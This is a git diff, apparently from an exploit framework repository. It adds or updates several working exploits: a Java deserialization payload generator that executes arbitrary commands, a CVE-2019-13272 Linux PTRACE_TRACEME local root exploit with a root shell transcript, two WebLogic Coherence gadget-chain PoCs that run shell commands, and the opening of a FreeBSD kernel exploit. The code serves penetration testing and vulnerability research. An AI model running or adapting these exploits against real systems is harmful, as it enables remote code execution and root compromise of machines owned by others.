||||
int XtSendSelectionRequest = 0;
|
||||
int XtSetKeyboardFocus = 0;
|
||||
int XtSetKeyTranslator = 0;
|
||||
int XtSetMappedWhenManaged = 0;
|
||||
int XtSetSelectionParameters = 0;
|
||||
int XtSetSensitive = 0;
|
||||
int XtSetSubvalues = 0;
|
||||
int XtSetTypeConverter = 0;
|
||||
int XtSetValues = 0;
|
||||
int XtShellStrings = 0;
|
||||
int XtStrings = 0;
|
||||
int XtTranslateCoords = 0;
|
||||
int XtTranslateKey = 0;
|
||||
int XtUngrabButton = 0;
|
||||
int XtUngrabKey = 0;
|
||||
int XtUngrabKeyboard = 0;
|
||||
int XtUngrabPointer = 0;
|
||||
int XtUnmanageChild = 0;
|
||||
int XtUnmanageChildren = 0;
|
||||
int XtVaCreateManagedWidget = 0;
|
||||
int XtVaCreateWidget = 0;
|
||||
int XtVaGetValues = 0;
|
||||
int XtVaSetValues = 0;
|
||||
int XtWarning = 0;
|
||||
int XtWarningMsg = 0;
|
||||
int XtWidgetToApplicationContext = 0;
|
||||
int XtWindowOfObject = 0;
|
||||
int XtWindowToWidget = 0;
|
||||
int XUngrabKeyboard = 0;
|
||||
int XUngrabPointer = 0;
|
||||
int XUngrabServer = 0;
|
||||
int XUnionRectWithRegion = 0;
|
||||
int XUnionRegion = 0;
|
||||
int XUnmapWindow = 0;
|
||||
int XUnsetICFocus = 0;
|
||||
int Xutf8DrawImageString = 0;
|
||||
int Xutf8DrawString = 0;
|
||||
int Xutf8TextEscapement = 0;
|
||||
int Xutf8TextExtents = 0;
|
||||
int Xutf8TextListToTextProperty = 0;
|
||||
int XVaCreateNestedList = 0;
|
||||
int XWarpPointer = 0;
|
||||
int XwcDrawImageString = 0;
|
||||
int XwcDrawString = 0;
|
||||
int XwcTextEscapement = 0;
|
||||
int XwcTextExtents = 0;
|
||||
int XWidthOfScreen = 0;
|
||||
int XWindowEvent = 0;
|
||||
int XWithdrawWindow = 0;
|
||||
int overrideShellWidgetClass = 0;
|
||||
Binary file not shown.
Binary file not shown.
Binary file not shown.
@@ -0,0 +1,191 @@
|
||||
package org.vulhub;
|
||||
|
||||
import java.io.FileOutputStream;
|
||||
import java.io.ObjectOutputStream;
|
||||
import java.io.ObjectStreamException;
|
||||
import java.io.Serializable;
|
||||
import java.lang.reflect.Field;
|
||||
import java.security.KeyPair;
|
||||
import java.security.KeyPairGenerator;
|
||||
import java.security.PrivateKey;
|
||||
import java.security.PublicKey;
|
||||
import java.security.Signature;
|
||||
import java.security.SignedObject;
|
||||
import java.util.Comparator;
|
||||
import java.util.HashMap;
|
||||
import java.util.HashSet;
|
||||
import java.util.Map;
|
||||
import java.util.concurrent.ConcurrentSkipListSet;
|
||||
import java.util.concurrent.CopyOnWriteArraySet;
|
||||
|
||||
import net.sf.json.JSONArray;
|
||||
|
||||
import org.apache.commons.collections.Transformer;
|
||||
import org.apache.commons.collections.collection.AbstractCollectionDecorator;
|
||||
import org.apache.commons.collections.functors.ChainedTransformer;
|
||||
import org.apache.commons.collections.functors.ConstantTransformer;
|
||||
import org.apache.commons.collections.functors.InvokerTransformer;
|
||||
import org.apache.commons.collections.keyvalue.TiedMapEntry;
|
||||
import org.apache.commons.collections.map.LazyMap;
|
||||
import org.apache.commons.collections.map.ReferenceMap;
|
||||
import org.apache.commons.collections.set.ListOrderedSet;
|
||||
|
||||
public class Payload implements Serializable {
|
||||
|
||||
private Serializable payload;
|
||||
|
||||
private Payload(String cmd) throws Exception {
|
||||
|
||||
this.payload = this.setup(cmd);
|
||||
|
||||
}
|
||||
|
||||
private Serializable setup(String cmd) throws Exception {
|
||||
final String[] execArgs = new String[] { cmd };
|
||||
|
||||
final Transformer[] transformers = new Transformer[] {
|
||||
new ConstantTransformer(Runtime.class),
|
||||
new InvokerTransformer("getMethod", new Class[] { String.class,
|
||||
Class[].class }, new Object[] { "getRuntime",
|
||||
new Class[0] }),
|
||||
new InvokerTransformer("invoke", new Class[] { Object.class,
|
||||
Object[].class }, new Object[] { null, new Object[0] }),
|
||||
new InvokerTransformer("exec", new Class[] { String.class },
|
||||
execArgs), new ConstantTransformer(1) };
|
||||
|
||||
Transformer transformerChain = new ChainedTransformer(transformers);
|
||||
|
||||
final Map innerMap = new HashMap();
|
||||
|
||||
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
|
||||
|
||||
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
|
||||
|
||||
HashSet map = new HashSet(1);
|
||||
map.add("foo");
|
||||
Field f = null;
|
||||
try {
|
||||
f = HashSet.class.getDeclaredField("map");
|
||||
} catch (NoSuchFieldException e) {
|
||||
f = HashSet.class.getDeclaredField("backingMap");
|
||||
}
|
||||
|
||||
f.setAccessible(true);
|
||||
HashMap innimpl = (HashMap) f.get(map);
|
||||
|
||||
Field f2 = null;
|
||||
try {
|
||||
f2 = HashMap.class.getDeclaredField("table");
|
||||
} catch (NoSuchFieldException e) {
|
||||
f2 = HashMap.class.getDeclaredField("elementData");
|
||||
}
|
||||
|
||||
f2.setAccessible(true);
|
||||
Object[] array2 = (Object[]) f2.get(innimpl);
|
||||
|
||||
Object node = array2[0];
|
||||
if (node == null) {
|
||||
node = array2[1];
|
||||
}
|
||||
|
||||
Field keyField = null;
|
||||
try {
|
||||
keyField = node.getClass().getDeclaredField("key");
|
||||
} catch (Exception e) {
|
||||
keyField = Class.forName("java.util.MapEntry").getDeclaredField(
|
||||
"key");
|
||||
}
|
||||
|
||||
keyField.setAccessible(true);
|
||||
keyField.set(node, entry);
|
||||
|
||||
KeyPairGenerator keyPairGenerator = KeyPairGenerator.getInstance("DSA");
|
||||
keyPairGenerator.initialize(1024);
|
||||
KeyPair keyPair = keyPairGenerator.genKeyPair();
|
||||
PrivateKey privateKey = keyPair.getPrivate();
|
||||
PublicKey publicKey = keyPair.getPublic();
|
||||
|
||||
Signature signature = Signature.getInstance(privateKey.getAlgorithm());
|
||||
SignedObject payload = new SignedObject(map, privateKey, signature);
|
||||
JSONArray array = new JSONArray();
|
||||
|
||||
array.add("asdf");
|
||||
|
||||
ListOrderedSet set = new ListOrderedSet();
|
||||
Field f1 = AbstractCollectionDecorator.class
|
||||
.getDeclaredField("collection");
|
||||
f1.setAccessible(true);
|
||||
f1.set(set, array);
|
||||
|
||||
DummyComperator comp = new DummyComperator();
|
||||
ConcurrentSkipListSet csls = new ConcurrentSkipListSet(comp);
|
||||
csls.add(payload);
|
||||
|
||||
CopyOnWriteArraySet a1 = new CopyOnWriteArraySet();
|
||||
CopyOnWriteArraySet a2 = new CopyOnWriteArraySet();
|
||||
|
||||
a1.add(set);
|
||||
Container c = new Container(csls);
|
||||
a1.add(c);
|
||||
|
||||
a2.add(csls);
|
||||
a2.add(set);
|
||||
|
||||
ReferenceMap flat3map = new ReferenceMap();
|
||||
flat3map.put(new Container(a1), "asdf");
|
||||
flat3map.put(new Container(a2), "asdf");
|
||||
|
||||
return flat3map;
|
||||
}
|
||||
|
||||
private Object writeReplace() throws ObjectStreamException {
|
||||
return this.payload;
|
||||
}
|
||||
|
||||
private static class Container implements Serializable {
|
||||
|
||||
private Object o;
|
||||
|
||||
private Container(Object o) {
|
||||
this.o = o;
|
||||
}
|
||||
|
||||
private Object writeReplace() throws ObjectStreamException {
|
||||
return o;
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
static class DummyComperator implements Comparator, Serializable {
|
||||
|
||||
public int compare(Object arg0, Object arg1) {
|
||||
// TODO Auto-generated method stub
|
||||
return 0;
|
||||
}
|
||||
|
||||
private Object writeReplace() throws ObjectStreamException {
|
||||
return null;
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
public static void main(String args[]) throws Exception{
|
||||
|
||||
if(args.length != 2){
|
||||
System.out.println("java -jar payload.jar outfile cmd");
|
||||
System.exit(0);
|
||||
}
|
||||
|
||||
String cmd = args[1];
|
||||
FileOutputStream out = new FileOutputStream(args[0]);
|
||||
|
||||
Payload pwn = new Payload(cmd);
|
||||
ObjectOutputStream oos = new ObjectOutputStream(out);
|
||||
oos.writeObject(pwn);
|
||||
oos.flush();
|
||||
out.flush();
|
||||
|
||||
|
||||
}
|
||||
|
||||
}
|
||||
Binary file not shown.
Binary file not shown.
@@ -1,5 +1,10 @@
|
||||
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
|
||||
// Uses pkexec technique
|
||||
//
|
||||
// Uses pkexec technique. Requires execution within the context
|
||||
// of a user session with an active PolKit agent.
|
||||
//
|
||||
// Exploitation will fail if kernel.yama.ptrace_scope >= 2;
|
||||
// or SELinux deny_ptrace=on.
|
||||
// ---
|
||||
// Original discovery and exploit author: Jann Horn
|
||||
// - https://bugs.chromium.org/p/project-zero/issues/detail?id=1903
|
||||
@@ -14,6 +19,7 @@
|
||||
// Tested on:
|
||||
// - Ubuntu 16.04.5 kernel 4.15.0-29-generic
|
||||
// - Ubuntu 18.04.1 kernel 4.15.0-20-generic
|
||||
// - Ubuntu 18.04.3 kernel 5.0.0-23-generic
|
||||
// - Ubuntu 19.04 kernel 5.0.0-15-generic
|
||||
// - Ubuntu Mate 18.04.2 kernel 4.18.0-15-generic
|
||||
// - Linux Mint 17.3 kernel 4.4.0-89-generic
|
||||
@@ -24,33 +30,37 @@
|
||||
// - Backbox 6 kernel 4.18.0-21-generic
|
||||
// - Parrot OS 4.5.1 kernel 4.19.0-parrot1-13t-amd64
|
||||
// - Kali kernel 4.19.0-kali5-amd64
|
||||
// - Redcore 1806 (LXQT) kernel 4.16.16-redcore
|
||||
// - MX 18.3 kernel 4.19.37-2~mx17+1
|
||||
// - RHEL 8.0 kernel 4.18.0-80.el8.x86_64
|
||||
// - CentOS 8 kernel 4.18.0-80.el8.x86_64
|
||||
// - Debian 9.4.0 kernel 4.9.0-6-amd64
|
||||
// - Debian 10.0.0 kernel 4.19.0-5-amd64
|
||||
// - Devuan 2.0.0 kernel 4.9.0-6-amd64
|
||||
// - SparkyLinux 5.8 kernel 4.19.0-5-amd64
|
||||
// - SparkyLinux 5.9 kernel 4.19.0-6-amd64
|
||||
// - Fedora Workstation 30 kernel 5.0.9-301.fc30.x86_64
|
||||
// - Manjaro 18.0.3 kernel 4.19.23-1-MANJARO
|
||||
// - Mageia 6 kernel 4.9.35-desktop-1.mga6
|
||||
// - Antergos 18.7 kernel 4.17.6-1-ARCH
|
||||
// - lubuntu 19.04 kernel 5.0.0-13-generic
|
||||
// - Sabayon 19.03 kernel 4.20.0-sabayon
|
||||
// - Pop! OS 19.04 kernel 5.0.0-21-generic
|
||||
// ---
|
||||
// user@linux-mint-19-2:~$ gcc -Wall --std=gnu99 -s poc.c -o ptrace_traceme_root
|
||||
// user@linux-mint-19-2:~$ ./ptrace_traceme_root
|
||||
// [user@localhost CVE-2019-13272]$ gcc -Wall --std=gnu99 -s poc.c -o ptrace_traceme_root
|
||||
// [user@localhost CVE-2019-13272]$ ./ptrace_traceme_root
|
||||
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
|
||||
// [.] Checking environment ...
|
||||
// [~] Done, looks good
|
||||
// [.] Searching for known helpers ...
|
||||
// [~] Found known helper: /usr/sbin/mate-power-backlight-helper
|
||||
// [.] Using helper: /usr/sbin/mate-power-backlight-helper
|
||||
// [.] Searching policies for useful helpers ...
|
||||
// [.] Ignoring helper (does not exist): /usr/sbin/pk-device-rebind
|
||||
// [.] Trying helper: /usr/libexec/gsd-backlight-helper
|
||||
// [.] Spawning suid process (/usr/bin/pkexec) ...
|
||||
// [.] Tracing midpid ...
|
||||
// [~] Attached to midpid
|
||||
// To run a command as administrator (user "root"), use "sudo <command>".
|
||||
// See "man sudo_root" for details.
|
||||
//
|
||||
// root@linux-mint-19-2:/home/user#
|
||||
// [root@localhost CVE-2019-13272]# id
|
||||
// uid=0(root) gid=0(root) groups=0(root),1000(user)
|
||||
// [root@localhost CVE-2019-13272]# uname -a
|
||||
// Linux localhost.localdomain 4.18.0-80.el8.x86_64 #1 SMP Tue Jun 4 09:19:46 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
|
||||
// ---
|
||||
|
||||
#define _GNU_SOURCE
|
||||
@@ -80,6 +90,64 @@
|
||||
# define dprintf
|
||||
#endif
|
||||
|
||||
/*
|
||||
* enabled automatic targeting.
|
||||
* uses pkaction to search PolKit policy actions for viable helper executables.
|
||||
*/
|
||||
#define ENABLE_AUTO_TARGETING 1
|
||||
|
||||
/*
|
||||
* fall back to known helpers if automatic targeting fails.
|
||||
* note: use of these helpers may result in PolKit authentication
|
||||
* prompts on the session associated with the PolKit agent.
|
||||
*/
|
||||
#define ENABLE_FALLBACK_HELPERS 1
|
||||
|
||||
static const char *SHELL = "/bin/bash";
|
||||
|
||||
static int middle_success = 1;
|
||||
static int block_pipe[2];
|
||||
static int self_fd = -1;
|
||||
static int dummy_status;
|
||||
static const char *helper_path;
|
||||
static const char *pkexec_path = "/usr/bin/pkexec";
|
||||
static const char *pkaction_path = "/usr/bin/pkaction";
|
||||
struct stat st;
|
||||
|
||||
const char *helpers[1024];
|
||||
|
||||
/* known helpers to use if automatic targeting fails */
|
||||
#if ENABLE_FALLBACK_HELPERS
|
||||
const char *known_helpers[] = {
|
||||
"/usr/lib/gnome-settings-daemon/gsd-backlight-helper",
|
||||
"/usr/lib/gnome-settings-daemon/gsd-wacom-led-helper",
|
||||
"/usr/lib/unity-settings-daemon/usd-backlight-helper",
|
||||
"/usr/lib/unity-settings-daemon/usd-wacom-led-helper",
|
||||
"/usr/lib/x86_64-linux-gnu/xfce4/session/xfsm-shutdown-helper",
|
||||
"/usr/lib/x86_64-linux-gnu/cinnamon-settings-daemon/csd-backlight-helper",
|
||||
"/usr/sbin/mate-power-backlight-helper",
|
||||
"/usr/sbin/xfce4-pm-helper",
|
||||
"/usr/bin/xfpm-power-backlight-helper",
|
||||
"/usr/bin/lxqt-backlight_backend",
|
||||
"/usr/libexec/gsd-wacom-led-helper",
|
||||
"/usr/libexec/gsd-wacom-oled-helper",
|
||||
"/usr/libexec/gsd-backlight-helper",
|
||||
"/usr/lib/gsd-backlight-helper",
|
||||
"/usr/lib/gsd-wacom-led-helper",
|
||||
"/usr/lib/gsd-wacom-oled-helper",
|
||||
"/usr/lib64/xfce4/session/xsfm-shutdown-helper",
|
||||
};
|
||||
#endif
|
||||
|
||||
/* helper executables known to cause problems (hang or fail) */
|
||||
const char *blacklisted_helpers[] = {
|
||||
"/xf86-video-intel-backlight-helper",
|
||||
"/cpugovctl",
|
||||
"/resetxpad",
|
||||
"/package-system-locked",
|
||||
"/cddistupgrader",
|
||||
};
|
||||
|
||||
#define SAFE(expr) ({ \
|
||||
typeof(expr) __res = (expr); \
|
||||
if (__res == -1) { \
|
||||
@@ -98,36 +166,6 @@
|
||||
# define __NR_execveat 322
|
||||
#endif
|
||||
|
||||
static const char *SHELL = "/bin/bash";
|
||||
|
||||
static int middle_success = 1;
|
||||
static int block_pipe[2];
|
||||
static int self_fd = -1;
|
||||
static int dummy_status;
|
||||
static const char *helper_path;
|
||||
static const char *pkexec_path = "/usr/bin/pkexec";
|
||||
static const char *pkaction_path = "/usr/bin/pkaction";
|
||||
struct stat st;
|
||||
|
||||
const char *helpers[1024];
|
||||
|
||||
const char *known_helpers[] = {
|
||||
"/usr/lib/gnome-settings-daemon/gsd-backlight-helper",
|
||||
"/usr/lib/gnome-settings-daemon/gsd-wacom-led-helper",
|
||||
"/usr/lib/unity-settings-daemon/usd-backlight-helper",
|
||||
"/usr/lib/x86_64-linux-gnu/xfce4/session/xfsm-shutdown-helper",
|
||||
"/usr/lib/x86_64-linux-gnu/cinnamon-settings-daemon/csd-backlight-helper",
|
||||
"/usr/sbin/mate-power-backlight-helper",
|
||||
"/usr/bin/xfpm-power-backlight-helper",
|
||||
"/usr/bin/lxqt-backlight_backend",
|
||||
"/usr/libexec/gsd-wacom-led-helper",
|
||||
"/usr/libexec/gsd-wacom-oled-helper",
|
||||
"/usr/libexec/gsd-backlight-helper",
|
||||
"/usr/lib/gsd-backlight-helper",
|
||||
"/usr/lib/gsd-wacom-led-helper",
|
||||
"/usr/lib/gsd-wacom-oled-helper",
|
||||
};
|
||||
|
||||
/* temporary printf; returned pointer is valid until next tprintf */
|
||||
static char *tprintf(char *fmt, ...) {
|
||||
static char buf[10000];
|
||||
@@ -272,23 +310,27 @@ static int check_env(void) {
|
||||
dprintf("[-] Could not find pkexec executable at %s\n", pkexec_path);
|
||||
exit(EXIT_FAILURE);
|
||||
}
|
||||
if (stat(pkaction_path, &st) != 0) {
|
||||
dprintf("[-] Could not find pkaction executable at %s\n", pkaction_path);
|
||||
exit(EXIT_FAILURE);
|
||||
}
|
||||
|
||||
if (stat("/dev/grsec", &st) == 0) {
|
||||
dprintf("[-] Warning: grsec is in use\n");
|
||||
dprintf("[!] Warning: grsec is in use\n");
|
||||
warn++;
|
||||
}
|
||||
|
||||
if (xdg_session == NULL) {
|
||||
dprintf("[!] Warning: $XDG_SESSION_ID is not set\n");
|
||||
warn++;
|
||||
}
|
||||
if (system("/bin/loginctl --no-ask-password show-session $XDG_SESSION_ID | /bin/grep Remote=no >>/dev/null 2>>/dev/null") != 0) {
|
||||
|
||||
if (system("/bin/loginctl --no-ask-password show-session \"$XDG_SESSION_ID\" | /bin/grep Remote=no >>/dev/null 2>>/dev/null") != 0) {
|
||||
dprintf("[!] Warning: Could not find active PolKit agent\n");
|
||||
warn++;
|
||||
}
|
||||
|
||||
if (system("/sbin/sysctl kernel.yama.ptrace_scope 2>&1 | /bin/grep -q [23]") == 0) {
|
||||
dprintf("[!] Warning: kernel.yama.ptrace_scope >= 2\n");
|
||||
warn++;
|
||||
}
|
||||
|
||||
if (stat("/usr/sbin/getsebool", &st) == 0) {
|
||||
if (system("/usr/sbin/getsebool deny_ptrace 2>&1 | /bin/grep -q on") == 0) {
|
||||
dprintf("[!] Warning: SELinux deny_ptrace is enabled\n");
|
||||
@@ -296,7 +338,11 @@ static int check_env(void) {
|
||||
}
|
||||
}
|
||||
|
||||
dprintf("[~] Done, looks good\n");
|
||||
if (warn > 0) {
|
||||
dprintf("[~] Done, with %d warnings\n", warn);
|
||||
} else {
|
||||
dprintf("[~] Done, looks good\n");
|
||||
}
|
||||
|
||||
return warn;
|
||||
}
|
||||
@@ -306,25 +352,32 @@ static int check_env(void) {
|
||||
* Check each action for allow_active=yes, extract the associated helper path,
|
||||
* and check the helper path exists.
|
||||
*/
|
||||
#if ENABLE_AUTO_TARGETING
|
||||
int find_helpers() {
|
||||
if (stat(pkaction_path, &st) != 0) {
|
||||
dprintf("[-] No helpers found. Could not find pkaction executable at %s.\n", pkaction_path);
|
||||
return 0;
|
||||
}
|
||||
|
||||
char cmd[1024];
|
||||
snprintf(cmd, sizeof(cmd), "%s --verbose", pkaction_path);
|
||||
FILE *fp;
|
||||
fp = popen(cmd, "r");
|
||||
if (fp == NULL) {
|
||||
dprintf("[-] Failed to run: %s\n", cmd);
|
||||
exit(EXIT_FAILURE);
|
||||
dprintf("[-] Failed to run %s: %m\n", cmd);
|
||||
return 0;
|
||||
}
|
||||
|
||||
char line[1024];
|
||||
char buffer[2048];
|
||||
int helper_index = 0;
|
||||
int useful_action = 0;
|
||||
int blacklisted_helper = 0;
|
||||
static const char *needle = "org.freedesktop.policykit.exec.path -> ";
|
||||
int needle_length = strlen(needle);
|
||||
|
||||
while (fgets(line, sizeof(line)-1, fp) != NULL) {
|
||||
/* check the action uses allow_active=yes*/
|
||||
/* check the action uses allow_active=yes */
|
||||
if (strstr(line, "implicit active:")) {
|
||||
if (strstr(line, "yes")) {
|
||||
useful_action = 1;
|
||||
@@ -334,6 +387,7 @@ int find_helpers() {
|
||||
|
||||
if (useful_action == 0)
|
||||
continue;
|
||||
|
||||
useful_action = 0;
|
||||
|
||||
/* extract the helper path */
|
||||
@@ -350,17 +404,23 @@ int find_helpers() {
|
||||
buffer[i] = found[needle_length + i];
|
||||
}
|
||||
|
||||
if (strstr(&buffer[0], "/xf86-video-intel-backlight-helper") != 0 ||
|
||||
strstr(&buffer[0], "/cpugovctl") != 0 ||
|
||||
strstr(&buffer[0], "/package-system-locked") != 0 ||
|
||||
strstr(&buffer[0], "/cddistupgrader") != 0) {
|
||||
dprintf("[.] Ignoring blacklisted helper: %s\n", &buffer[0]);
|
||||
continue;
|
||||
/* check helper path against helpers defined in 'blacklisted_helpers' array */
|
||||
blacklisted_helper = 0;
|
||||
for (i=0; i<sizeof(blacklisted_helpers)/sizeof(blacklisted_helpers[0]); i++) {
|
||||
if (strstr(&buffer[0], blacklisted_helpers[i]) != 0) {
|
||||
dprintf("[.] Ignoring helper (blacklisted): %s\n", &buffer[0]);
|
||||
blacklisted_helper = 1;
|
||||
break;
|
||||
}
|
||||
}
|
||||
if (blacklisted_helper == 1)
|
||||
continue;
|
||||
|
||||
/* check the path exists */
|
||||
if (stat(&buffer[0], &st) != 0)
|
||||
if (stat(&buffer[0], &st) != 0) {
|
||||
dprintf("[.] Ignoring helper (does not exist): %s\n", &buffer[0]);
|
||||
continue;
|
||||
}
|
||||
|
||||
helpers[helper_index] = strndup(&buffer[0], strlen(buffer));
|
||||
helper_index++;
|
||||
@@ -372,11 +432,12 @@ int find_helpers() {
|
||||
pclose(fp);
|
||||
return 0;
|
||||
}
|
||||
#endif
|
||||
|
||||
// * * * * * * * * * * * * * * * * * Main * * * * * * * * * * * * * * * * *
|
||||
|
||||
int ptrace_traceme_root() {
|
||||
dprintf("[.] Using helper: %s\n", helper_path);
|
||||
dprintf("[.] Trying helper: %s\n", helper_path);
|
||||
|
||||
/*
|
||||
* set up a pipe such that the next write to it will block: packet mode,
|
||||
@@ -436,29 +497,38 @@ int main(int argc, char **argv) {
|
||||
exit(0);
|
||||
}
|
||||
|
||||
/* Search for known helpers defined in 'known_helpers' array */
|
||||
dprintf("[.] Searching for known helpers ...\n");
|
||||
int i;
|
||||
for (i=0; i<sizeof(known_helpers)/sizeof(known_helpers[0]); i++) {
|
||||
if (stat(known_helpers[i], &st) == 0) {
|
||||
helper_path = known_helpers[i];
|
||||
dprintf("[~] Found known helper: %s\n", helper_path);
|
||||
ptrace_traceme_root();
|
||||
}
|
||||
}
|
||||
|
||||
/* Search polkit policies for helper executables */
|
||||
dprintf("[.] Searching for useful helpers ...\n");
|
||||
#if ENABLE_AUTO_TARGETING
|
||||
/* search polkit policies for helper executables */
|
||||
dprintf("[.] Searching policies for useful helpers ...\n");
|
||||
find_helpers();
|
||||
for (i=0; i<sizeof(helpers)/sizeof(helpers[0]); i++) {
|
||||
if (helpers[i] == NULL)
|
||||
break;
|
||||
|
||||
if (stat(helpers[i], &st) == 0) {
|
||||
helper_path = helpers[i];
|
||||
ptrace_traceme_root();
|
||||
}
|
||||
if (stat(helpers[i], &st) != 0)
|
||||
continue;
|
||||
|
||||
helper_path = helpers[i];
|
||||
ptrace_traceme_root();
|
||||
}
|
||||
#endif
|
||||
|
||||
#if ENABLE_FALLBACK_HELPERS
|
||||
/* search for known helpers defined in 'known_helpers' array */
|
||||
dprintf("[.] Searching for known helpers ...\n");
|
||||
for (i=0; i<sizeof(known_helpers)/sizeof(known_helpers[0]); i++) {
|
||||
if (stat(known_helpers[i], &st) != 0)
|
||||
continue;
|
||||
|
||||
helper_path = known_helpers[i];
|
||||
dprintf("[~] Found known helper: %s\n", helper_path);
|
||||
ptrace_traceme_root();
|
||||
}
|
||||
#endif
|
||||
|
||||
dprintf("[~] Done\n");
|
||||
|
||||
return 0;
|
||||
}
|
||||
}
|
||||
|
||||
Binary file not shown.
Binary file not shown.
Binary file not shown.
Binary file not shown.
BIN
Binary file not shown.
BIN
Binary file not shown.
BIN
Binary file not shown.
@@ -0,0 +1,54 @@
|
||||
import com.tangosol.util.filter.LimitFilter;
|
||||
import com.tangosol.util.extractor.ChainedExtractor;
|
||||
import com.tangosol.util.extractor.ReflectionExtractor;
|
||||
|
||||
import javax.management.BadAttributeValueExpException;
|
||||
import java.io.FileInputStream;
|
||||
import java.io.FileOutputStream;
|
||||
import java.io.ObjectInputStream;
|
||||
import java.io.ObjectOutputStream;
|
||||
import java.lang.reflect.Field;
|
||||
|
||||
/*
|
||||
* BadAttributeValueExpException.readObject()
|
||||
* com.tangosol.util.filter.LimitFilter.toString()
|
||||
* com.tangosol.util.extractor.ChainedExtractor.extract()
|
||||
* com.tangosol.util.extractor.ReflectionExtractor.extract()
|
||||
* Method.invoke()
|
||||
* Runtime.exec()
|
||||
*
|
||||
* PoC by Y4er
|
||||
*/
|
||||
public class Weblogic_2555
|
||||
{
|
||||
public static void main(String args[]) throws Exception
|
||||
{
|
||||
ReflectionExtractor extractor = new ReflectionExtractor("getMethod", new Object[]{ "getRuntime", new Class[0] });
|
||||
ReflectionExtractor extractor2 = new ReflectionExtractor("invoke", new Object[]{ null, new Object[0] });
|
||||
ReflectionExtractor extractor3 = new ReflectionExtractor("exec", new Object[]{ new String[]{ "/bin/sh", "-c", "touch /tmp/blah_ze_blah" } });
|
||||
|
||||
ReflectionExtractor extractors[] = { extractor, extractor2, extractor3 };
|
||||
ChainedExtractor chainedExt = new ChainedExtractor(extractors);
|
||||
LimitFilter limitFilter = new LimitFilter();
|
||||
|
||||
Field m_comparator = limitFilter.getClass().getDeclaredField("m_comparator");
|
||||
m_comparator.setAccessible(true);
|
||||
m_comparator.set(limitFilter, chainedExt);
|
||||
|
||||
Field m_oAnchorTop = limitFilter.getClass().getDeclaredField("m_oAnchorTop");
|
||||
m_oAnchorTop.setAccessible(true);
|
||||
m_oAnchorTop.set(limitFilter, Runtime.class);
|
||||
|
||||
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
|
||||
Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
|
||||
field.setAccessible(true);
|
||||
field.set(badAttributeValueExpException, limitFilter);
|
||||
|
||||
// Serialize object & save to file
|
||||
FileOutputStream fos = new FileOutputStream("payload_obj.ser");
|
||||
ObjectOutputStream os = new ObjectOutputStream(fos);
|
||||
os.writeObject(badAttributeValueExpException);
|
||||
os.close();
|
||||
|
||||
}
|
||||
}
|
||||
@@ -0,0 +1,63 @@
|
||||
import com.tangosol.coherence.reporter.extractor.ConstantExtractor;
|
||||
import com.tangosol.util.ValueExtractor;
|
||||
import com.tangosol.util.comparator.ExtractorComparator;
|
||||
import com.tangosol.util.extractor.ChainedExtractor;
|
||||
import com.tangosol.util.extractor.ReflectionExtractor;
|
||||
import com.supeream.serial.Reflections;
|
||||
|
||||
import java.io.*;
|
||||
import java.lang.reflect.Field;
|
||||
import java.util.PriorityQueue;
|
||||
import java.util.concurrent.Callable;
|
||||
|
||||
/*
|
||||
* java.util.PriorityQueue.readObject()
|
||||
* java.util.PriorityQueue.heapify()
|
||||
* java.util.PriorityQueue.siftDown()
|
||||
* java.util.PriorityQueue.siftDownUsingComparator()
|
||||
* com.tangosol.util.extractor.AbstractExtractor.compare()
|
||||
* com.tangosol.util.extractor.MultiExtractor.extract()
|
||||
* com.tangosol.util.extractor.ChainedExtractor.extract()
|
||||
* Method.invoke()
|
||||
* Runtime.exec()
|
||||
*
|
||||
* PoC by Y4er
|
||||
*/
|
||||
public class Weblogic_2883
|
||||
{
|
||||
public static void main(String args[]) throws Exception
|
||||
{
|
||||
ReflectionExtractor extractor = new ReflectionExtractor("getMethod", new Object[]{ "getRuntime", new Class[0] });
|
||||
ReflectionExtractor extractor2 = new ReflectionExtractor("invoke", new Object[]{ null, new Object[0] });
|
||||
ReflectionExtractor extractor3 = new ReflectionExtractor("exec", new Object[]{ new String[]{ "/bin/sh", "-c", "touch /tmp/blah_ze_blah" } });
|
||||
|
||||
ValueExtractor extractors[] = { new ConstantExtractor(Runtime.class), extractor, extractor2, extractor3 };
|
||||
ChainedExtractor chainedExt = new ChainedExtractor(extractors);
|
||||
|
||||
Class clazz = ChainedExtractor.class.getSuperclass();
|
||||
Field m_aExtractor = clazz.getDeclaredField("m_aExtractor");
|
||||
m_aExtractor.setAccessible(true);
|
||||
|
||||
ReflectionExtractor reflectionExtractor = new ReflectionExtractor("toString", new Object[]{});
|
||||
ValueExtractor[] valueExtractors1 = new ValueExtractor[]{
|
||||
reflectionExtractor
|
||||
};
|
||||
|
||||
ChainedExtractor chainedExtractor1 = new ChainedExtractor(valueExtractors1);
|
||||
|
||||
PriorityQueue queue = new PriorityQueue(2, new ExtractorComparator(chainedExtractor1));
|
||||
queue.add("1");
|
||||
queue.add("1");
|
||||
m_aExtractor.set(chainedExtractor1, valueExtractors);
|
||||
|
||||
Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
|
||||
queueArray[0] = Runtime.class;
|
||||
queueArray[1] = "1";
|
||||
|
||||
|
||||
FileOutputStream fos = new FileOutputStream("payload_obj.ser");
|
||||
ObjectOutputStream os = new ObjectOutputStream(fos);
|
||||
os.writeObject(queue);
|
||||
os.close();
|
||||
}
|
||||
}
|
||||
@@ -0,0 +1,611 @@
|
||||
/*
|
||||
FreeBSD 12.0-RELEASE x64 Kernel Exploit
|
||||
|
||||
Usage:
|
||||
$ clang -o exploit exploit.c -lpthread
|
||||
$ ./exploit
|
||||
*/
|
||||
// msf note: written by theflow0: https://hackerone.com/reports/826026
|
||||
|
||||
#include <errno.h>
|
||||
#include <fcntl.h>
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
#include <stddef.h>
|
||||
#include <stdlib.h>
|
||||
#include <unistd.h>
|
||||
#include <pthread.h>
|
||||
#define _KERNEL
|
||||
#include <sys/event.h>
|
||||
#undef _KERNEL
|
||||
#define _WANT_FILE
|
||||
#include <sys/file.h>
|
||||
#include <sys/filedesc.h>
|
||||
#include <sys/param.h>
|
||||
#include <sys/proc.h>
|
||||
